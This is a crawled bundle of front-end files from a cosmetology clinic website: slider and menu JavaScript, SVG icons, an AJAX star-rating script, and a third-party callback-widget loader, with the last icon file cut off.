new Swiper('.specialist-reviews-slider', {
	autoHeight: true,
	slidesPerView: 3,
	slidesPerGroup:1,
	spaceBetween: 30,
	watchSlidesVisibility: true,
	loop:false,
	navigation:{
	   nextEl:'.swiper-button-next-reviews',
	   prevEl:'.swiper-button-prev-reviews',
     },
	breakpoints: {
    991: {
     	slidesPerView: 2,
     },
    680: {
     	slidesPerView: 1,
     },
	}
  });	
}




// ------- active menu link -------- 
const menuNav = document.querySelectorAll('[data-url]')

menuNav.forEach(el => {
  const attrsEl = el.dataset.url
  if(window.location.href.includes(attrsEl)) {
    el.classList.add('header-menu-parent-active')
	  if(el.children[1]) {
		 Array.from(el.children[1].children).forEach(el => {
			 if(window.location.href.includes(el.dataset.url)) {
			   el.classList.add('header-menu-parent-active-item')
			   if(el.children[1]) {
			     Array.from(el.children[1].children).forEach(el => {
				   if(window.location.href.includes(el.dataset.url)) {
				     el.classList.add('header-menu-parent-item-link_child')
				   }
				 })
			   }
			 }
		 })
	  }
  }
})
// ------- active categories specialists -------- 
const categoriesSpecialists = document.querySelectorAll('.specialist-categories')

categoriesSpecialists.forEach(el=> {
if(window.location.href === el.href) {
el.classList.add('active-categories')
}
})

// ------- active and filter categories gallery-works -------- 
const categoriesGallery = document.querySelectorAll('.gallery-categories')
const categoryLaserCosmetology = document.querySelector('#laserCosmetology')
const categoryCosmetology = document.querySelector('#cosmetology')

const activeCategoriesGallery = (e) => {
  categoriesGallery.forEach(el=> {
    el.classList.remove('active-categories')
  })
  e.target.classList.add('active-categories')
  if(e.target.dataset.filter === categoryCosmetology.id) {
  categoryLaserCosmetology.classList.remove('active-gallery-works')
  categoryCosmetology.classList.add('active-gallery-works')
  }
  if(e.target.dataset.filter === categoryLaserCosmetology.id) {
  categoryCosmetology.classList.remove('active-gallery-works')
  categoryLaserCosmetology.classList.add('active-gallery-works')
  }		
}

categoriesGallery.forEach(el=> {
  el.addEventListener('click', activeCategoriesGallery)
})

// ------- disabled active links -------- 

const links = document.querySelectorAll('.header-menu-parent-active')
if(links) {
	links.forEach(el=> {
	   if(el.dataset.url === window.location.href) {
		  el.dataset.url = ''
	   }
		if(el.children[0].href === window.location.href) {
		el.children[0].href = "javascript:void(0)"
		}
	   
	})
}

// ------- add stars specialist list -------- 
const specialistItems = document.querySelectorAll('.specialist-list__item')

specialistItems.forEach((el, index)=> {
	const list = el.childNodes[1]

    for(let i = 1; i <= (index + 1); i++) {
	  let star = document.createElement('li');
	  star.innerHTML = `<img src="images/star-6.svg" alt="icon">`
	  list.appendChild(star)
    }
})


// ------- active footer link -------- 

const footerMenuNav = document.querySelectorAll('.footer-menu li')
const employessFooterMenuNav = document.querySelectorAll('.employess-footer-link')
footerMenuNav.forEach(li => {
	const liLink = li.firstChild.href
    if(window.location.href == liLink) {
	   li.classList.add('active-footer-link')
	   li.firstChild.removeAttribute("href")
	}
})

if(employessFooterMenuNav) {
employessFooterMenuNav.forEach(li => {
	const liLink = li.firstChild.href
    if(window.location.href == liLink) {
	   li.classList.add('active-footer-link')
	   li.firstChild.removeAttribute("href")
	}
})
}

// ------- questions-list -------- 
const faqItems = document.querySelectorAll('.questions-item__title')

const accordionToggle = (e) => {
  e.currentTarget.classList.toggle('faq-active')
  const item = e.currentTarget.nextElementSibling
  if (e.currentTarget.classList.contains('faq-active')) {
    item.style.maxHeight = item.scrollHeight + 'px'
  } else {
    item.style.maxHeight = 0
  }
}

if(faqItems) {
	faqItems.forEach(el => {
      el.addEventListener('click', accordionToggle)
    })
}
// ----------- fixed header ------------------
const header = document.querySelector('.header')
let headerH = document.querySelector('.header').clientHeight
const search = document.querySelector('#ajaxSearch_form')
const headerContacts = document.querySelectorAll('.header-contact')
const headerSliders = document.querySelector('.header-sliders')
const headerSlidersFixed = document.querySelector('.header-sliders-fixed') 

document.onscroll = () => {
  let scroll = window.scrollY
  
  if(headerSliders) {
    if(scroll > 150) {
    headerSlidersFixed.classList.add('fixed')
	document.body.style.paddingTop = 150 + 'px'
	headerContacts.forEach(c => c.classList.add('header-top_hidden'))
  } else {
    headerSlidersFixed.classList.remove('fixed')
	document.body.removeAttribute('style')
	headerContacts.forEach(c => c.classList.remove('header-top_hidden'))
  }
  } else {
    if(scroll > headerH ) {
    header.classList.add('fixed')
	document.body.style.paddingTop = headerH + 'px'
	search.style.display = 'none'
	headerContacts.forEach(c => c.classList.add('header-top_hidden'))
  } else {
    header.classList.remove('fixed')
	document.body.removeAttribute('style')
	search.style.display = 'block'
	headerContacts.forEach(c => c.classList.remove('header-top_hidden'))
  }
 }
}

const fullContent = document.querySelector('.full-content')
const btnContent = document.querySelector('.preview-content button')

const showContent = () => {
	fullContent.classList.add('full-content__active')
	btnContent.style.display = 'none'
}

if(fullContent) {
	if(btnContent) {
	 btnContent.addEventListener('click', showContent)
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/plus/plus-7.svg
body_size: 1376
content:
<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.0994 37.2002C55.2594 36.7202 54.3894 36.3302 53.5194 36.0002C54.3894 35.6702 55.2594 35.2802 56.0994 34.8002C61.8594 31.4702 65.0694 25.4402 65.0994 19.2302C62.3694 17.6702 59.2494 16.8302 56.0694 16.8302C53.0094 16.8302 49.9194 17.6102 47.0994 19.2302C46.2594 19.7102 45.4794 20.2802 44.7594 20.8502C44.9094 19.9202 44.9994 18.9602 44.9994 18.0002C44.9994 11.3402 41.3694 5.55018 35.9994 2.43018C30.6294 5.55018 26.9994 11.3402 26.9994 18.0002C26.9994 18.9602 27.0894 19.9202 27.2394 20.8502C26.5194 20.2502 25.7394 19.6802 24.8994 19.2002C22.0794 17.5802 18.9894 16.8002 15.9294 16.8002C12.7794 16.8002 9.62941 17.6402 6.89941 19.2002C6.89941 25.4102 10.1094 31.4402 15.8994 34.7702C16.7394 35.2502 17.6094 35.6402 18.4794 35.9702C17.6094 36.3002 16.7394 36.6902 15.8994 37.1702C10.1394 40.5002 6.92941 46.5302 6.89941 52.7402C9.62941 54.3002 12.7494 55.1402 15.9294 55.1402C18.9894 55.1402 22.0794 54.3602 24.8994 52.7402C25.7394 52.2602 26.5194 51.6902 27.2394 51.1202C27.0894 52.0802 26.9994 53.0402 26.9994 54.0002C26.9994 60.6602 30.6294 66.4502 35.9994 69.5702C41.3694 66.4502 44.9994 60.6602 44.9994 54.0002C44.9994 53.0402 44.9094 52.0802 44.7594 51.1502C45.4794 51.7502 46.2594 52.2902 47.0994 52.7702C49.9194 54.3902 53.0094 55.1702 56.0694 55.1702C59.2194 55.1702 62.3694 54.3302 65.0994 52.7702C65.0694 46.5602 61.8594 40.5302 56.0994 37.2002V37.2002ZM48.4794 25.5602C49.1094 25.0502 49.6194 24.6902 50.0994 24.4502C51.9294 23.4002 53.9994 22.8302 56.0994 22.8302C56.9094 22.8302 57.6894 22.9202 58.4694 23.0702C57.5394 25.8002 55.6494 28.1402 53.1294 29.6102C52.6194 29.9102 52.0494 30.1502 51.3894 30.4202L47.2494 31.9802C46.7394 30.6002 46.0194 29.3702 45.0894 28.2602L48.4794 25.5602ZM35.9994 10.1102C37.8894 12.2702 38.9994 15.0902 38.9994 18.0002C38.9994 18.5702 38.9394 19.2302 38.8494 19.8902L38.1594 24.2102C37.4394 24.0902 36.7194 24.0002 35.9994 24.0002C35.2794 24.0002 34.5594 24.0902 33.8694 24.2102L33.1794 19.8902C33.0594 19.2302 32.9994 18.5702 32.9994 18.0002C32.9994 15.0602 34.1094 12.2702 35.9994 10.1102ZM13.5294 23.0402C14.3094 22.8602 15.1194 22.8002 15.9294 22.8002C17.9994 22.8002 20.0694 23.3402 21.8994 24.4202C22.3494 24.6902 22.8594 25.0202 23.3694 25.4702L26.8194 28.3502C25.9194 29.4302 25.2294 30.6302 24.7194 31.9502L20.5794 30.3902C19.9494 30.1202 19.3794 29.8502 18.8994 29.5802C16.2894 28.0802 14.4294 25.7702 13.5294 23.0402V23.0402ZM23.5194 46.4102C22.8894 46.9202 22.3794 47.2802 21.8994 47.5202C20.0694 48.5702 17.9994 49.1402 15.8994 49.1402C15.0894 49.1402 14.3094 49.0502 13.5294 48.9002C14.4594 46.1702 16.3494 43.8302 18.8694 42.3602C19.3794 42.0602 19.9494 41.8202 20.6094 41.5502L24.7494 39.9902C25.2294 41.3702 25.9794 42.6302 26.9094 43.7102L23.5194 46.4102V46.4102ZM35.9994 61.8902C34.1094 59.7302 32.9994 56.9102 32.9994 54.0002C32.9994 53.4002 33.0594 52.7702 33.1794 52.0502L33.8394 47.7902C34.5294 47.9102 35.2494 48.0002 35.9994 48.0002C36.7194 48.0002 37.4394 47.9102 38.1294 47.7902L38.8194 52.1102C38.9394 52.7702 38.9994 53.4302 38.9994 54.0002C38.9994 56.9402 37.8894 59.7302 35.9994 61.8902V61.8902ZM56.0694 49.1702C53.9994 49.1702 51.9294 48.6302 50.0994 47.5502C49.5594 47.2502 49.0794 46.8902 48.6294 46.5302L45.1794 43.6502C46.0794 42.5702 46.7994 41.3702 47.2794 40.0202L51.4194 41.5802C52.0794 41.8202 52.6494 42.0902 53.1294 42.3602C55.6794 43.8302 57.5394 46.1702 58.4694 48.9002C57.6594 49.1102 56.8494 49.1702 56.0694 49.1702V49.1702Z" fill="#E34647"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/header-menu-parent.svg
body_size: 82
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L5 5L9 1" stroke="#414141" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/plus/plus-4.svg
body_size: 345
content:
<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M45 3H27V9H45V3ZM33 42H39V24H33V42ZM57.09 22.17L61.35 17.91C60.06 16.38 58.65 14.94 57.12 13.68L52.86 17.94C48.21 14.22 42.36 12 36 12C21.09 12 9 24.09 9 39C9 53.91 21.06 66 36 66C50.94 66 63 53.91 63 39C63 32.64 60.78 26.79 57.09 22.17ZM36 60C24.39 60 15 50.61 15 39C15 27.39 24.39 18 36 18C47.61 18 57 27.39 57 39C57 50.61 47.61 60 36 60Z" fill="#E34647"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/info-map.svg
body_size: 639
content:
<svg width="22" height="28" viewBox="0 0 22 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.9997 14.0001C9.53301 14.0001 8.33301 12.8001 8.33301 11.3334C8.33301 9.86675 9.53301 8.66675 10.9997 8.66675C12.4663 8.66675 13.6663 9.86675 13.6663 11.3334C13.6663 12.8001 12.4663 14.0001 10.9997 14.0001ZM18.9997 11.6001C18.9997 6.76008 15.4663 3.33341 10.9997 3.33341C6.53301 3.33341 2.99967 6.76008 2.99967 11.6001C2.99967 14.7201 5.59967 18.8534 10.9997 23.7867C16.3997 18.8534 18.9997 14.7201 18.9997 11.6001ZM10.9997 0.666748C16.5997 0.666748 21.6663 4.96008 21.6663 11.6001C21.6663 16.0267 18.1063 21.2667 10.9997 27.3334C3.89301 21.2667 0.333008 16.0267 0.333008 11.6001C0.333008 4.96008 5.39967 0.666748 10.9997 0.666748Z" fill="#414141"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/info-equipment.svg
body_size: 870
content:
<?xml version="1.0" ?><svg id="Icons" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style><g><path d="M23,28L23,28c-1.1,0-2.1-0.7-2.5-1.8c0-0.1,0-0.2-0.1-0.2h-8.9c0,0.1,0,0.2-0.1,0.2C11.1,27.3,10.1,28,9,28h0   c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1S23.6,28,23,28z"/></g><path d="M27,3H5C3.3,3,2,4.3,2,6v15c0,1.7,1.3,3,3,3h6.9h8.1H27c1.7,0,3-1.3,3-3V6C30,4.3,28.7,3,27,3z M25,15h-5  c-0.3,0-0.6-0.2-0.8-0.4l-0.9-1.4l-1.3,3.2C16.8,16.7,16.4,17,16,17c0,0,0,0,0,0c-0.4,0-0.7-0.2-0.9-0.6l-1.4-2.8l-1,1  C12.5,14.9,12.3,15,12,15H7c-0.6,0-1-0.4-1-1s0.4-1,1-1h4.6l1.7-1.7c0.2-0.2,0.6-0.3,0.9-0.3c0.3,0.1,0.6,0.3,0.7,0.5l1,2l1.2-2.9  c0.1-0.3,0.5-0.6,0.8-0.6c0.4,0,0.7,0.1,0.9,0.4l1.7,2.6H25c0.6,0,1,0.4,1,1S25.6,15,25,15z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/plus/plus-1.svg
body_size: 290
content:
<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M57 24L45 36H54C54 45.93 45.93 54 36 54C32.97 54 30.09 53.25 27.6 51.9L23.22 56.28C26.91 58.62 31.29 60 36 60C49.26 60 60 49.26 60 36H69L57 24ZM18 36C18 26.07 26.07 18 36 18C39.03 18 41.91 18.75 44.4 20.1L48.78 15.72C45.09 13.38 40.71 12 36 12C22.74 12 12 22.74 12 36H3L15 48L27 36H18Z" fill="#E34647"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/plus/plus-3.svg
body_size: 216
content:
<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M42 18V12H30V18H42ZM12 24V57H60V24H12ZM60 18C63.33 18 66 20.67 66 24V57C66 60.33 63.33 63 60 63H12C8.67 63 6 60.33 6 57L6.03 24C6.03 20.67 8.67 18 12 18H24V12C24 8.67 26.67 6 30 6H42C45.33 6 48 8.67 48 12V18H60Z" fill="#E34647"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://linline-club.by/assets/snippets/anythingRating/js/anythingRating.js
body_size: 1257
content:
//    AnythingRating - 1.0
//
//    Based on Ajax Dynamic Star Rating 1.6 by Jordan Boesch (www.boedesign.com)
//    as modified Coroico (www.modx.wangba.fr)
//
//    Licensed under Creative Commons - http://creativecommons.org/licenses/by-nc-sa/2.5/ca/
//

// AnythingRating Snippet folder location
var _atrbase = 'assets/snippets/anythingRating/';

// pre-load default images
if (document.images){
  pic1 = new Image(220,19); 
  pic1.src = _atrbase + "images/rating_loading.gif";  
  
  pic2 = new Image(16,13); 
  pic2.src = _atrbase + "images/rating_tick.gif";
  
  pic3 = new Image(14,14); 
  pic3.src = _atrbase + "images/rating_warning.gif";
}

var xmlHttp;

function GetXmlHttpObject(){

var xmlHttp = null;

  try {
    // Firefox, Opera 8.0+, Safari
    xmlHttp = new XMLHttpRequest();
    }
  catch (e) {
    // Internet Explorer
    try {
      xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
    }
    catch (e){
      xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
    }
  }
  return xmlHttp;
}

function rate(rating,grp,id){

  xmlHttp = GetXmlHttpObject()

  if(xmlHttp == null){
    alert ("Your browser does not support AJAX!");
    return;
    }

  xmlHttp.onreadystatechange = function(){

  var msg = document.getElementById('msg_'+id);

    if(xmlHttp.readyState == 4){ 

      //msg.style.display = 'none';
      var res = xmlHttp.responseText;
      err = res.split('ERROR:')[1];

      if(err){
        msg.style.display = 'block';
        msg.innerHTML = '<div class="voted-twice">'+ err + '</div>';
      }
      else {
        r = res.split('||');
        var score = document.getElementById('score_'+id)
        score.style.display = 'block';
        score.innerHTML = '<div class="score">' + r[0] + '</div>';

        var rater = document.getElementById('rater_'+id);
        if (r[3]=='oneVote') rater.className = 'star-rating2';

        var all_li = rater.getElementsByTagName('li');

        if(navigator.appName == 'Microsoft Internet Explorer'){
          all_li[0].style.setAttribute('width',r[1]); // IE
        } else {
          all_li[0].setAttribute('style','width:'+ r[1]); // Everyone else
        }
        // start at 1 because the first li isn't a star
        //for(var i=1;i<all_li.length;i++){
          //all_li[i].getElementsByTagName('a')[0].onclick = 'return false;';
        //}

        msg.style.display = 'block';
        msg.innerHTML = '<div class="voted">' + r[2] + '</div>';

      }
    } else {
      msg.innerHTML = '<img src="'+ _atrbase + 'images/rating_loading.gif" alt="loading" />';
    }
  }

  var url = 'index-ajax.php';
   var q = _atrbase + "classes/anythingRating.class.inc.php";
  var params = "q="+q+"&atrGrp="+grp+"&atrId="+id+"&rating="+rating;

  xmlHttp.open("POST",url,true);
  xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
  //xmlHttp.setRequestHeader("Content-length", params.length);
  //xmlHttp.setRequestHeader("Connection", "close");
  xmlHttp.send(params);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/facebook.svg
body_size: 688
content:
<svg width="9" height="16" viewBox="0 0 9 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.02629 0.794058L6.12999 0.791016C3.99956 0.791016 2.62279 2.20354 2.62279 4.3898V6.04908H0.716144C0.551387 6.04908 0.417969 6.18265 0.417969 6.34741V8.75152C0.417969 8.91628 0.551539 9.0497 0.716144 9.0497H2.62279V15.116C2.62279 15.2808 2.75621 15.4142 2.92096 15.4142H5.40859C5.57335 15.4142 5.70677 15.2806 5.70677 15.116V9.0497H7.93608C8.10084 9.0497 8.23425 8.91628 8.23425 8.75152L8.23517 6.34741C8.23517 6.2683 8.20368 6.19254 8.14784 6.13656C8.09201 6.08057 8.01595 6.04908 7.93684 6.04908H5.70677V4.64249C5.70677 3.96642 5.86787 3.62322 6.74855 3.62322L8.02599 3.62276C8.19059 3.62276 8.32401 3.48919 8.32401 3.32459V1.09223C8.32401 0.92778 8.19074 0.794362 8.02629 0.794058Z" fill="#FF948F"/>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://api.callbacky.by/simple/load?domain=linline-club.by
body_size: 172
content:
var meta = document.createElement("meta");meta.name = "referrer";meta.content = "unsafe-url";document.getElementsByTagName("head")[0].appendChild(meta);var e=document.createElement("script");e.src="https://api.callbacky.by/simple/code?domain=linline-club.by&gtm=true&ver=1e67d2e7";e.type="text/javascript";e.async="true";document.getElementsByTagName("head")[0].appendChild(e);

--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/plus/plus-5.svg
body_size: 422
content:
<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.0014 45H57.0014V27H15.0014V45ZM21.0014 33H51.0014V39H21.0014V33ZM33.0014 3H39.0014V12H33.0014V3ZM61.3814 15.03L57.1214 10.8L51.7514 16.17L55.9814 20.4L61.3814 15.03ZM33.0014 60H39.0014V69H33.0014V60ZM51.7214 56.13L57.0914 61.53L61.3514 57.27L55.9514 51.9L51.7214 56.13ZM14.8814 10.785L20.2454 16.155L16.0214 20.37L10.6604 15.009L14.8814 10.785ZM10.6514 57.24L14.8814 61.5L20.2514 56.1L16.0214 51.87L10.6514 57.24Z" fill="#E34647"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/instagram.svg
body_size: 463
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.9536 0H5.04493C2.69878 0 0.790039 1.90881 0.790039 4.255V11.1636C0.790039 13.5099 2.69878 15.4186 5.04493 15.4186H11.9536C14.2999 15.4186 16.2086 13.5098 16.2086 11.1636V4.255C16.2087 1.90881 14.2999 0 11.9536 0ZM8.49947 3.73633C6.30874 3.73633 4.52649 5.51855 4.52649 7.70929C4.52649 9.89996 6.30874 11.6821 8.49947 11.6821C10.6902 11.6821 12.4725 9.89996 12.4725 7.70929C12.4725 5.51855 10.6902 3.73633 8.49947 3.73633ZM8.49947 10.314C7.06315 10.314 5.8945 9.14557 5.8945 7.70923C5.8945 6.27283 7.06306 5.10425 8.49947 5.10425C9.93589 5.10425 11.1044 6.27283 11.1044 7.70923C11.1044 9.14557 9.9358 10.314 8.49947 10.314ZM11.9303 2.86981C12.1165 2.68286 12.3754 2.57617 12.639 2.57617C12.9034 2.57617 13.1624 2.68286 13.3485 2.86981C13.5355 3.05591 13.6422 3.31488 13.6422 3.57941C13.6422 3.84296 13.5355 4.10199 13.3485 4.28894C13.1615 4.47498 12.9034 4.58258 12.639 4.58258C12.3754 4.58258 12.1164 4.47498 11.9303 4.28894C11.7434 4.10199 11.6357 3.84302 11.6357 3.57941C11.6357 3.31488 11.7433 3.05591 11.9303 2.86981Z" fill="#FF948F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://linline-club.by/js/mp19/script.js
body_size: 2946
content:
;(function ($) {
  'use strict'

$(document).ready(function () {
	
	$('.open_submenu').on('click',function(e){
						  e.preventDefault();
						  });
	
	
	if ($('.attention-block')){
		// скрытие верхней плашки и установка времени показа "на завтра"
		function hideAttention () {
			let now = new Date();
			now.setDate(now.getDate() + 1);
			localStorage.setItem('showAttention', +now);
			$('.attention-block').hide(300);
		}
		// если "завтра" еще не наступило - скрываем блок после 2-х секунд
		if ( localStorage.getItem('showAttention') <= +new Date() ) {
			$('.attention-block').show(300);
		}
		
		// Убираем блок сообщения по нажатию на кнопку закрыть
		$('.attention-block').click(hideAttention);
	}
	
	// Обработка боковой панельки с телефоном и заказом
	
	function showSideBtn() {
		$('.side_btn__overlay').addClass('side_btn__overlay--show');
		$('.side_btn__tel').addClass('side_btn__tel--open');
	}
	function hideSideBtn(){
		var btnClose = $('.side_btn__tel');
		$('.side_btn__overlay').removeClass('side_btn__overlay--show');
		btnClose.removeClass("side_btn__tel--open");

	}
	
	$('.side_btn__tel .icon-svg').click(showSideBtn);	
	$('.side-contacts .attention-block__close').click(hideSideBtn);
	$('.side_btn__overlay').click(hideSideBtn);
	
	
	
	svg4everybody({});
	
	$('.mobile-menu').on('click', function () {
	  $('.menu-mob').toggleClass('menu-mobile');
	  $('body').toggleClass('body');
	})

	$('.items__link').on('mouseover', function (e) {
	  $('.items__link').removeClass('active');
	  $(this).addClass('active');
	})

	if ($(window).width() < 1179) {
	  $('.main').on('click', function () {
		$(this).parent().children('.main__menu').show();
	  })

	  $('.back-mobile').on('click', function () {
		$('.main__menu').hide();
	  })
	}
	var header = document.querySelector(".header");
	var headroom = new Headroom(header);
	if ($(window).width() < 768) {
	  headroom.init();
	} else {

	  headroom.destroy();
	}

	var sliderNews = (".swiper-container-news");
	function initSwiperNews() {
	  var screenWidth = $(window).width();
	  if (screenWidth < 768 && sliderNews == (".swiper-container-news")) {
		sliderNews = new Swiper('.swiper-container-news', {
		  slidesPerView: 'auto',
		  observer: true,
		  observeParents: true,
		  pagination: {
			el: '.swiper-pagination-news',
			clickable: true
		  },
		});
	  } else if (screenWidth > 768 && sliderNews != (".swiper-container-news")) {
		sliderNews.destroy();
		sliderNews = (".swiper-container-news");
		jQuery('.swiper-wrapper').removeAttr('style');
		jQuery('.swiper-slide').removeAttr('style');
	  }
	}
	initSwiperNews();

	// Скролл наверх
	var timer = null;
	let $scrollTop = $('.scroll-top');
	
	$scrollTop.on('click', function () {
	  $('html, body').animate({ scrollTop: 0 }, 900)
	})
	//появление кнопки скролла на десктопе
	let $scrollTopDesktop = $('.scroll-top.scroll-top__desktop');
	function show_scrollTop(){
		( $(window).scrollTop() > 330 ) ? $scrollTopDesktop.fadeIn(300) : $scrollTopDesktop.fadeOut(100);
	}
	$(window).on('scroll', function(e){
		//console.log('Scroll');
	
		show_scrollTop();
		clearTimeout(timer);
		timer = setTimeout(function() {
			
			if($scrollTopDesktop.is(":visible") && $scrollTopDesktop.is(':hover') !== true){
				 
				$scrollTopDesktop.fadeOut(500);
			}
			
			
		  }, 1000);
		
		
	} );
	/*$scrollTopDesktop.mouseover(function(e){
		$scrollTopDesktop.fadeIn(100);
	});
	$scrollTopDesktop.mouseout(function(e){
		$scrollTopDesktop.fadeOut(100);
	});*/
	show_scrollTop();
	
	
	
	
	
	// ВТорая часть скриптов
	
	var swiperBanner = new Swiper('.swiper-container-banner', {
	  pagination: {
		el: '.swiper-pagination-banner',
		clickable: true
	  },
	  navigation: {
		nextEl: '.swiper-button-next-banner',
		prevEl: '.swiper-button-prev-banner'
	  },
	  autoplay: {
		delay: 5000
	  },
	  loop: true
	});

  /*  var sliderAbout = (".swiper-container-about"); */

	function initSwiperAbout() {
	  var screenWidth = $(window).width();
	  var sliderAbout;
	  if (screenWidth <= 768) {
		sliderAbout = new Swiper('.swiper-container-about', {
		  slidesPerView: 'auto',
		  observer: true,
		  observeParents: true,
		  pagination: {
			el: '.swiper-pagination-about',
			clickable: true
		  },
		});
	  } else if ( screenWidth > 768 && sliderAbout ) {
		sliderAbout.destroy();
		sliderAbout = (".swiper-container-about");
		jQuery('.swiper-wrapper').removeAttr('style');
		jQuery('.swiper-slide').removeAttr('style');
	  }
	};

	initSwiperAbout();	
	
	
	var swiperServices = new Swiper('.swiper-container-services', {
	  slidesPerView: 'auto',
	  loop: false,
	  breakpoints: {
		1180: {
		  loop: false,
		  slidesOffsetBefore: 32,
		  slidesOffsetAfter: 32
		},
	  },
		navigation: {
		nextEl: '.swiper-button-next-banner',
		prevEl: '.swiper-button-prev-banner'
	  },
	  pagination: {
		el: '.swiper-pagination',
		type: 'bullets',
	  },
	});

	var swiperReviews = new Swiper('.swiper-container-reviews', {
	  slidesPerView: 'auto',
	  pagination: {
		el: '.swiper-pagination-reviews',
		clickable: true
	  },
	  navigation: {
		nextEl: '.swiper-button-next-reviews',
		prevEl: '.swiper-button-prev-reviews',
	  },
	  breakpoints: {
		1180: {
		  loop: true,
		  centeredSlides: true,
		},
	  }
	});

	var swiperStock = new Swiper('.swiper-container-stock', {
	  slidesPerView: 'auto',
	  pagination: {
		el: '.swiper-pagination-stock',
		clickable: true
	  },
	  breakpoints: {
		1180: {
		  loop: true,
		  centeredSlides: true,
		},
	  }
	});

	var swiperTeam = new Swiper('.swiper-container-team', {
	  slidesPerView: 'auto',
	  pagination: {
		el: '.swiper-pagination-team',
		clickable: true
	  },
	  navigation: {
		nextEl: '.swiper-button-next-team',
		prevEl: '.swiper-button-prev-team',
	  },
	});
	
	// Слайдер фото процедут До и После на страницах услуг
	const swiperBeforeAfter = new Swiper('.swiper-beforeafter', {
		autoplay: {
		   delay: 5000,
		 },
		speed: 400,
		slidesPerView: 1,
		spaceBetween: 10,
		navigation: {
			nextEl: '.swiper-button-next-beforeafter',
			prevEl: '.swiper-button-prev-beforeafter',
		},
		pagination: {
			el: '.swiper-pagination-beforeafter',
			type: 'bullets',
			clickable: true
		 },
		 loop: true		
	});

	function initSwiperGalery() {
	  var screenWidth = $(window).width();
	  var sliderGalery;
	  if ( screenWidth <= 768 ) {
		  
		var sliderGalery = new Swiper('.swiper-container-gallery', {
		  slidesPerView: 'auto',
		  observer: true,
		  observeParents: true,
		  centeredSlides: true,
		  loop: true,
		  pagination: {
			el: '.swiper-pagination-gallery',
			clickable: true
		  }
		});
	  } else if ( screenWidth > 768 && sliderGalery) {		 
		sliderGalery.destroy(true, true);
		sliderGalery = (".swiper-container-gallery");
		jQuery('.swiper-container-gallery .swiper-wrapper').removeAttr('style');
		jQuery('.swiper-container-gallery .swiper-slide').removeAttr('style');
	  }
	};
	
	initSwiperGalery();
	
/*
	var swiperGallery = new Swiper('.swiper-container-gallery', {
	  slidesPerView: 'auto',
	  observer: true,
	  observeParents: true,
	  centeredSlides: true,
	  loop: true,
	  pagination: {
		el: '.swiper-pagination-gallery',
		clickable: true
	  }
	});
*/

function testiSlider (options) {
	if ( $(window).width() >= 768 ) {
	//  console.log('Скрипт работает');
	  const startTime = options.startTime || 30000;
	  const periodTime = options.periodTime || 30000;
	  const showTime = options.showTime || 7000;
	  const pauseTime = options.pauseTime || 900000;

	  const list = $('.testi-item');
	  const countItem = list.length;
	  let curentItem = 0;
	  let isShowTesti = true;
	  const closeBtns = $('.close');

	  let timerClose;
	  let timerOpen;

	  function showItem () {
		if (isShowTesti) {
		  $('.testi-item:eq(' + curentItem + ')').addClass('testi-item__show');
		  timerClose = setTimeout(function () {
			$('.testi-item:eq(' + curentItem + ')').removeClass('testi-item__show');

			if (curentItem >= countItem - 1) {
			  curentItem = 0;
			} else {
			  curentItem++;
			}
		  }, showTime);
		}
		timerOpen = setTimeout(showItem, periodTime + showTime);
	  }

	  function closeTesti () {
		$('.testi-item:eq(' + curentItem + ')').removeClass('testi-item__show');
		isShowTesti = false;

		setTimeout(() => {
		  isShowTesti = true;
		}, pauseTime);
	  }

	  for (let index = 0; index < closeBtns.length; index++) {
		const element = closeBtns[index];
		$(element).on('click', closeTesti);
	  }

	  for (let index = 0; index < list.length; index++) {
		const element = list[index];

		$(element).hover(function () {
		  // over  
		  clearTimeout(timerClose);
		  clearTimeout(timerOpen);
		}, function () {
		  // out
		  showItem();
		}
		);
	  }

	  setTimeout(showItem, startTime);
	}
	}

	testiSlider({});	
})
  
})(jQuery)

$(document).on('click', '.sidebar-menu .nav-item .nav-link', function (e) {
	window.location.href = $(this).attr('href');
});

--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/vk.svg
body_size: 2165
content:
<svg width="21" height="12" viewBox="0 0 21 12" fill="none" xmlns="http://www.w3.org/2000/svg">
